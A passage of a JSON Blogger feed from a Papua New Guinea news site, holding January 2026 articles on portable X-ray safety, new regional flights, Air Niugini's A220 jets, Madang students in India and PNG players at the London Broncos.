Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaMXuNHYitH2iYk5TesSZiJIkwaFvHyse64TxqpxO59sJtLti38unaQ_V64A0_dtUHzG5UnoKp34Xm39xLxI7Y22do5pfsntwPhmW_jSTKpKkNaj8xtU2eSTd3lFCa3seJc8LIIYgGLpnsgM8sEGCdszpLfE9kbCOj9_doa8jaIik1mjWuyp_4tMuRTafl\/s72-c\/facebook.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-7707581630862539747"},"published":{"$t":"2026-01-21T11:34:00.002+11:00"},"updated":{"$t":"2026-01-21T11:34:58.368+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Health Officials Respond to Online Claims Over Portable X-Ray Safety"},"content":{"type":"html","$t":"\u003Cp\u003EPapua New Guinea’s health authorities in the National Capital District have moved to quell public anxiety after questions surfaced online regarding the radiation safety of a portable X-ray machine currently in use at health facilities.\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s520\/Dr.Oge.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"445\" data-original-width=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s16000\/Dr.Oge.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EChief Executive Officer Dr Robin Oge\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe National Capital District Provincial Health Authority said the Delf Portable X-Ray Machine has been carefully assessed and approved for clinical use, stressing that patient and staff safety remains central to its operations.\u003C\/p\u003E\u003Cp\u003EHealth officials explained that the compact digital unit is engineered to deliver clear diagnostic images while keeping radiation exposure to a minimum, making it suitable for both hospital and field use.\u003C\/p\u003E\u003Cp\u003EIndependent evaluations, the authority said, confirmed the machine meets international radiation safety requirements and aligns with guidance set by the World Health Organization and the International Atomic Energy Agency.\u003C\/p\u003E\u003Cp\u003ENCDPHA management added that the device complies fully with global medical imaging standards and has been cleared for use throughout Papua New Guinea.\u003C\/p\u003E\u003Cp\u003ETo ensure safe operation, all radiographers and healthcare workers have undergone targeted training in radiation protection, while patients are protected through the use of lead aprons and carefully controlled imaging procedures.\u003C\/p\u003E\u003Cp\u003EChief Executive Officer Dr Robin Oge said the new technology strengthens diagnostic capacity in situations where access to fixed imaging facilities is limited.\u003C\/p\u003E\u003Cp\u003E“Patients and staff can be confident that radiation exposure is carefully controlled and monitored,” Dr Oge said.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/7707581630862539747\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-health-officials-respond-to-online.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7707581630862539747"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/7707581630862539747"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-health-officials-respond-to-online.html","title":" PNG Health Officials Respond to Online Claims Over Portable X-Ray Safety"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOhfKlRSPsvPRcTVVt-yVy_Nqvvxz037GUbrEhSZ0BKsATzDb0RJlxIG0Y9JOt93Dm_5BU6XL8QuRo3WCPQxUFpDUM2MVVAV8PBek_Ltccf1gWXbZs7Fc7F0lD9iE3d_LI-kIdJZ62NAd46K9QStsdkqPrGDL0CsuNRmt5WUN2slUaokDnVxElBDZqoaJg\/s72-c\/Dr.Oge.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-6440090630388765597"},"published":{"$t":"2026-01-20T22:25:00.004+11:00"},"updated":{"$t":"2026-01-20T22:26:21.424+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Solomon Islands News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":" Solomon Airlines Confirms Port Moresby Flights as Part of Regional Push"},"content":{"type":"html","$t":"\u003Cp\u003ESolomon Airlines has confirmed it will introduce direct flights between Honiara and Port Moresby from March 2026, as part of a broader expansion of its international services across the Pacific region.\u003C\/p\u003E\u003Cp\u003EThe airline said the new route is aimed at strengthening air links between the Solomon Islands and Papua New Guinea, while improving connections for business, government and leisure travellers moving through the region.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_JGNhLyyC5PqZn9kNBbSA1gWITtyIvbVt1xlz9NGQeLA224udi0jUWZQ5p_ZAFsbrcWWGc-vj4BOn6RZgKKLUJo-s9H_G5ktMX7L3q3o0JZPhzyIoRUmz1fnZdtddbt7on-DBp4KVmNfiWsaX2w8oks0kS93M0QHKo8GRL0V2CVDgZp88ndClAlyEDjhn\/s2048\/air%20solomon.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_JGNhLyyC5PqZn9kNBbSA1gWITtyIvbVt1xlz9NGQeLA224udi0jUWZQ5p_ZAFsbrcWWGc-vj4BOn6RZgKKLUJo-s9H_G5ktMX7L3q3o0JZPhzyIoRUmz1fnZdtddbt7on-DBp4KVmNfiWsaX2w8oks0kS93M0QHKo8GRL0V2CVDgZp88ndClAlyEDjhn\/s16000\/air%20solomon.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;Solomon Airlines Confirms Port Moresby Flights as Part of Regional Push\/Photo by Solomon Airlines\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EUnder the revised schedule, a weekly Honiara–Port Moresby service will commence on 31 March 2026, operating on Tuesdays. Solomon Airlines said the timing of the flight has been planned to connect with international services out of Port Moresby, including routes linking Papua New Guinea with major Asian hubs.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EIn addition to the Port Moresby service, the airline will reintroduce weekly flights between Honiara and Port Vila from 30 March 2026, restoring a direct link between the Solomon Islands and Vanuatu. The schedule will also allow passengers to travel between Port Moresby and Port Vila via Honiara.\u003C\/p\u003E\u003Cp\u003ESolomon Airlines said the expanded schedule reflects its ongoing efforts to improve regional connectivity, with changes rolling out progressively from late March 2026. The airline added that minor ti\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/6440090630388765597\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/solomon-airlines-confirms-port-moresby.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6440090630388765597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/6440090630388765597"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/solomon-airlines-confirms-port-moresby.html","title":" Solomon Airlines Confirms Port Moresby Flights as Part of Regional Push"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_JGNhLyyC5PqZn9kNBbSA1gWITtyIvbVt1xlz9NGQeLA224udi0jUWZQ5p_ZAFsbrcWWGc-vj4BOn6RZgKKLUJo-s9H_G5ktMX7L3q3o0JZPhzyIoRUmz1fnZdtddbt7on-DBp4KVmNfiWsaX2w8oks0kS93M0QHKo8GRL0V2CVDgZp88ndClAlyEDjhn\/s72-c\/air%20solomon.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-8531990881733884726"},"published":{"$t":"2026-01-20T13:44:00.003+11:00"},"updated":{"$t":"2026-01-20T13:44:31.426+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"}],"title":{"type":"text","$t":" PNG Connectivity Boost as Air Niugini’s A220 Takes Flight Nationwide"},"content":{"type":"html","$t":"\u003Cp\u003EPNG’s flag carrier is reshaping air travel across the country with the introduction of its Airbus A220 aircraft, marking a major step forward in passenger comfort and service delivery.\u003Cbr \/\u003E\u003Cbr \/\u003EThe arrival of three A220-300 jets since September has allowed Air Niugini to strengthen its domestic operations at a time when travel demand is high, particularly as schools reopen and families move across provinces.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziPSYuGRcYpTjEtrlW_FwlKI-w7iJqHU22xDnf8-LGgyqTIFf08mcb37r8SoaU1Vtl2_I1FAJQuaC9XgCOcUp9vrCZG8VWWElBPPbuA7jp769FbWdtgRJ7mKA4qpLkAs3RZr80lcAZFeq8HfDIydHztUpNocrZgYnzsJKh6t6x2iXnBkQQ1KRrqwNxWIz\/s1080\/air%20niugini%20ng.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"565\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziPSYuGRcYpTjEtrlW_FwlKI-w7iJqHU22xDnf8-LGgyqTIFf08mcb37r8SoaU1Vtl2_I1FAJQuaC9XgCOcUp9vrCZG8VWWElBPPbuA7jp769FbWdtgRJ7mKA4qpLkAs3RZr80lcAZFeq8HfDIydHztUpNocrZgYnzsJKh6t6x2iXnBkQQ1KRrqwNxWIz\/s16000\/air%20niugini%20ng.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Connectivity Boost as Air Niugini’s A220 Takes Flight Nationwide\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EPassengers travelling on the new aircraft are noticing immediate differences, from smoother flights to improved cabin space, earning the aircraft a strong following among regular domestic flyers.\u003Cbr \/\u003E\u003Cbr \/\u003EDesigned with 138 seats, the A220 provides greater capacity than the Fokker aircraft it is phasing out, while offering wider aisles, larger windows and increased overhead storage. Business Class seating has also raised standards on longer routes.\u003Cbr \/\u003E\u003Cbr \/\u003EThe aircraft currently operates on core domestic routes linking Port Moresby with Lae, Rabaul, Kavieng, Manus Island and Alotau, helping sustain economic activity and essential services in regional PNG.\u003Cbr \/\u003E\u003Cbr \/\u003EOperationally, the A220 delivers better fuel efficiency and dependable performance, contributing to more stable schedules and quieter operations across the network.\u003Cbr \/\u003E\u003Cbr \/\u003EAir Niugini plans to expand the aircraft’s footprint to Mount Hagen, Wewak and Kimbe as runway upgrades are completed, improving access for Highlands and coastal communities.\u003Cbr \/\u003E\u003Cbr \/\u003EInternationally, the A220 will soon operate flights to Cairns before making its debut on the Port Moresby–Sydney route from March 29. Sydney services will increase to three flights weekly, strengthening travel links between PNG and Australia.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/8531990881733884726\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-connectivity-boost-as-air-niuginis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/8531990881733884726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/8531990881733884726"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-connectivity-boost-as-air-niuginis.html","title":" PNG Connectivity Boost as Air Niugini’s A220 Takes Flight Nationwide"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziPSYuGRcYpTjEtrlW_FwlKI-w7iJqHU22xDnf8-LGgyqTIFf08mcb37r8SoaU1Vtl2_I1FAJQuaC9XgCOcUp9vrCZG8VWWElBPPbuA7jp769FbWdtgRJ7mKA4qpLkAs3RZr80lcAZFeq8HfDIydHztUpNocrZgYnzsJKh6t6x2iXnBkQQ1KRrqwNxWIz\/s72-c\/air%20niugini%20ng.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-3673554930615746200"},"published":{"$t":"2026-01-20T12:15:00.004+11:00"},"updated":{"$t":"2026-01-20T12:15:53.191+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Education News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PNG News"}],"title":{"type":"text","$t":" PNG Madang Students Impress in India, More to Follow This Year"},"content":{"type":"html","$t":"\u003Cp\u003EPNG Madang students studying in India have earned praise from their provincial government after delivering strong academic results, prompting plans to send another group overseas this year.\u003Cbr \/\u003E\u003Cbr \/\u003EMadang Governor Ramsey Pariwa said he was encouraged by the performance of the first batch of students selected through the Flexible Open Distance Education (FODE) program, describing their progress as a positive reflection of the province.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NGbS2q4FRx-z_W8_O1hL97_bdxtgKALc7HMVBJI4bVZFA0jIRBbSRMQLqp9v0WyKDK-YqYpt-kzHI-HQZ-CmZKpE1Ss1BfixyQd52mdbNh5yEf3dkffFXVvF78w9V9h84lVbsVJp3YMsn9lAFjMUW8ITE6-Ee93_If8TS5q_X_INPtwuiWObxrVIOq7E\/s710\/Madang%20students%20in%20India.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"323\" data-original-width=\"710\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NGbS2q4FRx-z_W8_O1hL97_bdxtgKALc7HMVBJI4bVZFA0jIRBbSRMQLqp9v0WyKDK-YqYpt-kzHI-HQZ-CmZKpE1Ss1BfixyQd52mdbNh5yEf3dkffFXVvF78w9V9h84lVbsVJp3YMsn9lAFjMUW8ITE6-Ee93_If8TS5q_X_INPtwuiWObxrVIOq7E\/s16000\/Madang%20students%20in%20India.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;PNG Madang Students Impress in India, More to Follow This Year [photo supplied]\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EThe Governor made the announcement following a visit to India during the New Year festive period, where he led a small delegation to Karunya University and Kalasingam University to meet the Madang FODE students currently enrolled.\u003Cbr \/\u003E\u003Cbr \/\u003EUniversity administrators informed Governor Pariwa that the Madang students had performed well in their first semester and were all progressing into the next semester this year.\u003Cbr \/\u003E\u003Cbr \/\u003EDuring a meet-and-greet session, the Governor reminded the students that the purpose of studying abroad was not only personal achievement, but to gain skills and knowledge that would contribute to Madang’s development upon their return.\u003Cbr \/\u003E\u003Cbr \/\u003EThe students were also assured that their tuition payments for the upcoming semester would be covered to allow them to continue their studies without disruption.\u003Cbr \/\u003E\u003Cbr \/\u003EThe Madang Provincial Government is now planning to send another batch of FODE students to India by July, with indications that the intake numbers will be increased. The students are selected from all six districts in the province.\u003Cbr \/\u003E\u003Cbr \/\u003EGovernor Pariwa said the overseas study program was made possible through arrangements by the National Education Department’s FODE Secretariat, adding that Madang had committed to sending a large number of students through the pathway.\u003Cbr \/\u003E\u003Cbr \/\u003EHe also confirmed continued support for the Sir Peter Barter Tertiary Education Scholarship Program and the FODE scholarship into the 2026 academic year, saying, “You are truly good ambassadors of Madang and Papua New Guinea.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/3673554930615746200\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-madang-students-impress-in-india.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3673554930615746200"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/3673554930615746200"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-madang-students-impress-in-india.html","title":" PNG Madang Students Impress in India, More to Follow This Year"}],"author":[{"name":{"$t":"Staff Reporter"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14166208637710928797"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPpV0rD6nqFUBrTqsQ7QamIiUwwC5TVgkGeR4yXCJcdmcr8CjuP0ZEwAqdOu4GUzHSDhuf3zs4OLhwPFHt6bOfC1o9m-BBkr15wvNdmpXtAlxKq_LahrgpIhA0O7GQRQ4Prv7801X42qF1cDZheZy5sJhJoYepcrdgMh6guMy1fcKpSD4\/s220\/pngfacts.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_NGbS2q4FRx-z_W8_O1hL97_bdxtgKALc7HMVBJI4bVZFA0jIRBbSRMQLqp9v0WyKDK-YqYpt-kzHI-HQZ-CmZKpE1Ss1BfixyQd52mdbNh5yEf3dkffFXVvF78w9V9h84lVbsVJp3YMsn9lAFjMUW8ITE6-Ee93_If8TS5q_X_INPtwuiWObxrVIOq7E\/s72-c\/Madang%20students%20in%20India.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3356794033718079669.post-5562910102942653262"},"published":{"$t":"2026-01-20T12:08:00.007+11:00"},"updated":{"$t":"2026-01-20T12:08:49.396+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Super League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK News"}],"title":{"type":"text","$t":" PNG Stars Shine as London Broncos Open New Era With Big Win"},"content":{"type":"html","$t":"\u003Cp\u003EPNG rugby league players announced their arrival in style as London Broncos stormed to a 44–12 victory over Widnes Vikings at Cherry Red Records Stadium, marking a memorable first outing under new head coach Jason Demetriou.\u003Cbr \/\u003E\u003Cbr \/\u003EThe emphatic Challenge Cup opening-round win at Wimbledon yesterday provided the perfect backdrop for several Papua New Guinea players to impress, as the Broncos launched their 2026 campaign with confidence and flair.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lnYQg0vLqXrHv8MoGoB5lYj0uuqs2OOTZnaintS-PkM3DzhXpfgGrgZ5RlvOHhvEN-bp_8_zXYBCPCifjkJ6FxCR31UTsAFCTfY_-Bid_3ZeVLgMY9NVAot2ZAdmnRvSYYAXfzki3qPqNwhHWoJzwb4ZxTrUBVKdMVrslp2hJPCw4FjBi0RsJ3n547bO\/s619\/PNG%20Robert%20Mathias%20scoring%20a%20try%20for%20London%20Broncos.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"619\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6lnYQg0vLqXrHv8MoGoB5lYj0uuqs2OOTZnaintS-PkM3DzhXpfgGrgZ5RlvOHhvEN-bp_8_zXYBCPCifjkJ6FxCR31UTsAFCTfY_-Bid_3ZeVLgMY9NVAot2ZAdmnRvSYYAXfzki3qPqNwhHWoJzwb4ZxTrUBVKdMVrslp2hJPCw4FjBi0RsJ3n547bO\/s16000\/PNG%20Robert%20Mathias%20scoring%20a%20try%20for%20London%20Broncos.png\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPNG Robert Mathias scoring a try for London Broncos\/Photo credit: London Broncos Media\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003EWinger Alex Max crossed twice while Robert Mathias added a try of his own, placing PNG talent firmly on the scoresheet as the Broncos dominated from the opening exchanges and set the tone for the rest of the round.\u003Cbr \/\u003E\u003Cbr \/\u003EBeyond the tries, the wider PNG contingent showed they belonged at this level. Fullback Morea Morea Junior, prop Epel Kapinias and playmaker Gairo Voro all delivered composed debut performances, blending seamlessly into the Broncos’ attacking structure and defensive systems.\u003Cbr \/\u003E\u003Cbr \/\u003ETwo other PNG recruits, Finlay Glare and Jeremiah Simbiken, were absent from the matchday squad but are expected to feature when London return to Challenge Cup action against Wests Warriors on January 25.\u003Cbr \/\u003E\u003Cbr \/\u003EDemetriou said the strong opening performance was vital for building belief within the squad and reconnecting with supporters in London, noting that attractive football would be central to the club’s ambitions.\u003Cbr \/\u003E\u003Cbr \/\u003EHe added that the growing PNG presence, combined with experienced recruits such as Raegan Campbell-Gillard and Dean Hawkins, would play a key role in pushing the Broncos toward promotion into the Super League.\u003Cbr \/\u003E\u003Cbr \/\u003EHawkins was named player of the match after a commanding display, while Campbell-Gillard added much-needed power through the middle as London controlled the contest throughout.\u003Cbr \/\u003E\u003Cbr \/\u003EWith the PNG players set for another run this weekend, the Broncos will again lean on their island contingent as they chase Super League promotion and aim to catch the attention of PNG Chiefs selectors ahead of the planned 2028 NRL entry, with Demetriou saying, “That kind of performance is exactly the standard we want to set moving forward.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/news.pngfacts.com\/feeds\/5562910102942653262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-stars-shine-as-london-broncos-open.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5562910102942653262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3356794033718079669\/posts\/default\/5562910102942653262"},{"rel":"alternate","type":"text/html","href":"https:\/\/news.pngfacts.com\/2026\/01\/png-stars-shine-as-london-broncos-open.html","title":" PNG Stars Shine as London Broncos Open New Era With Big Win"}],"author":[{"name":{"$t":"Staff 